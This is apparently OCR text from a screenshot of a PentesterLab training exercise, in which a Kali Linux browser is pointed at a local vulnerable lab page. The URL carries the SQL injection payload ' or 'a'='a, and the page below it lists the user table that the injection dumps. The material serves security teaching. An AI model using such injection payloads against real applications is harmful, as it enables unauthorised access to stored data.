 PentesterLab » Web for P
192.168.43.212/sqli/example1.php?name=root' or 'a'='a
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013